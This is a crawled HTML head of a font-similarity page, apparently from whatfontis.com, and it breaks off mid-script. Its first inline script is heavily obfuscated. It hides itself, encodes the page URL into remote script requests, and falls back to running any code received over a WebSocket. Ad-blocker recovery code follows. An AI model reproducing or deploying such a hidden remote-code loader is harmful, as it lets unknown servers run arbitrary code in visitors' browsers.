

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/CR_Easter-Bunny-Regular-otf-400.similar
body_size: 44054
content:
<!doctype html>
<html lang="en">
<head>
	<title>Similar free fonts and alternative for Easter Bunny Regular </title>
	<meta name="description" content="Similar free fonts and alternative for Easter Bunny Regular  - Red-Snapper, RedSnapper-Regular, Fresh Milk_DEMO, JMHEscamasWhiteDown-Regular, Sailor Larry - F">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Similar Fonts for this image" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/CR_Easter-Bunny-Regular-otf-400A.png" />
	<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css" media="print" onload="this.media='all'">
<noscript>
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css">
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css">
</noscript>
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let 